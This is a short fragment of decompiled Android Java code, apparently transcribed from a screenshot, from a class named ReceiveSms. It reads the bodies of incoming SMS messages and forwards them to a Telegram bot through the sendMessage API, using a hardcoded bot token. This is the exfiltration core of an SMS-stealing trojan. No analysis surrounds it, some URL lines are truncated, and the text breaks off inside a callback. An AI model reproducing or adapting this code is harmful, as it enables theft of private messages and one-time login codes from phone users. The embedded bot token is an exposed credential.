 35 String replace = smsMessageArr[i].getMessageBody().replace("&", "  ").replace("#", str);
36 replace.replace("?", str);
37 Request build = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMess
38 String str2 = str;
39 Request build2 = new Request.Builder().url("https://api.telegram.org/bot5796415225:AAENzPKisdBc2OFVj8CdEQNr9G1lVlY5K8I/sendMes
40 this.client.newCall(build).enqueue(new Callback() { // from class: com.example.myapplication.ReceiveSms.1
41 @Override // okhttp3.Callback
42 public void onFailure(Call call, IOException iOException) {